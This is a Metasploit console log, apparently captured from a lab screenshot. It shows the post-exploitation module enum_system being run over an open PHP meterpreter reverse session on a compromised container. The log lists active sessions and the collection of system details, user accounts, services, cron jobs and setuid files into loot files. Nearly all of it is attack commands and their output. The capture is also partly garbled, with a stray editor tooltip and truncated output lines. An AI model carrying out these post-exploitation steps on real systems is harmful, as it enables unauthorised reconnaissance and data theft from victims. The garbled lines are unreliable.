 msf6 post(linux/gather/enum_network) > use post/linux/gather/enum_system
msf6 post(linux/gather/enum_system) > show options
Module options (post/linux/gather/enum_system):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   yes       The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(linux/gather/enum_system) > session -l
[-] Unknown command: session. Did you mean sessions? Run the help command for more details.
msf6 post(linux/gather/enum_system) > sessions -l
Active sessions
===============
Id  Name  Type                   Information              Connection
--  ----  ----                   -----------              ----------
1         meterpreter php/linux  www-data @ bba261bb073f  172.17.0.1:4444 -> 172.17.0.2:50610 (172.17.0.2)
msf6 post(linux/gather/enum_system) > set SESSION 1
SESSION => 1
msf6 post(linux/gather/enum_system) > run
[+] Info:
[+]     Debian GNU/Linux 9
[+]     Linux bba261bb073f 6 YNAMIC Kali 6.6.15-2kali1 (2024-04-09) x86_64 GNU/Linux
在编辑器中打开文件 (Ctrl + 单击)
[+]     Module running as "w
[*] Linux version stored in /home/kali/.msf4/loot/20240522090918_default_172.17.0.2_linux.enum.syste_085669.txt
[*] User accounts stored in /home/kali/.msf4/loot/20240522090918_default_172.17.0.2_linux.enum.syste_223749.txt
[*] Installed Packages stored in /home/kali/.msf4/loot/20240522090918_default_172.17.0.2_linux.enum.syste_336963.txt
[*] Running Services stored in /home/kali/.msf4/loot/20240522090918_default_172.17.0.2_linux.enum.syste_483051.txt
[*] Cron jobs stored in /home/kali/.msf4/loot/20240522090918_default_172.17.0.2_linux.enum.syste_103211.txt
[*] Disk info stored in /home/kali/.msf4/loot/20240522090918_default_172.17.0.2_linux.enum.syste_382369.txt
[*] Logfiles stored in /home/kali/.msf4/loot/20240522090918_default_172.17.0.2_linux.enum.syste_525827.txt
[*] Setuid/setgid files stored in /home/kali/.msf4/loot/20240522090918_default_172.17.0.2_linux.enum.syste_270062.txt
[*] CPU Vulnerabilities stored in /home/kali/.msf4/loot/20240522090918_default_172.17.0.2_linux.enum.syste_279180.txt
[*] Post module execution completed
msf6 post(linux/gather/enum_system) >